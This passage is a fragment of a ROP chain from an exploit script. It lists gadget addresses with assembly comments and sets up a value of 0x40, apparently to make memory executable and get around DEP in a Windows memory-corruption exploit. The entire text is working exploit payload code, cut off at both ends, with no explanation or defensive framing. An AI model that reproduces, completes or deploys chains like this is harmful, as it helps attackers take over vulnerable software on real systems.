
0x7c345255, # INC EBX # FPATAN # RETN
0x7c352174, # ADD EBX,EAX # XOR EAX,EAX #
INC EAX # RETN
0x7c344f87, # POP EDX # RETN
0xffffffc0, # Value to negate, will become
0x00000040
0x7c351eb1, # NEG EDX # RETN
0x7c34d201, # POP ECX # RETN
0x7c38b001, # &Writable location
0x7c347f97, # POP EAX # RETN